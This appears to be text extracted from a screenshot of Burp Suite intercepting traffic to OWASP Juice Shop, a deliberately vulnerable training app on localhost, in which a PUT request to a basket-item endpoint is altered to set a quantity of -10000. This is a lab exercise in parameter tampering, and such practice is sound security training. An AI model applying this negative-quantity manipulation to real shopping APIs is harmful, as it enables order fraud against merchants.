 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.3.4 - Temporary Pro...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Method URL Status code Length
est PUT http://localhost:3000/api/BasketItems/9
ent http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=-bysrZWQPBqmHk9pAAAt 1
est GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PRFZCV0
Request
Pretty Raw Hex
\n
16 Sec-Fetch-Dest: empty
17 Referer: http://localhost:3000/
18 Accept-Encoding: gzip, deflate, br
19 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; token=
20 Connection: keep-alive
21
22 {
"quantity":-10000
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 19
Inspector
Notes
OWASP Juice Shop
localhost:3000/#/basket
OWASP Juice Shop
2
Your Basket (negative@gmail.com)
Banana Juice
(1000ml)
2
Total Price: 3.98¤
Checkout
You will gain 0 Bonus Points from this order!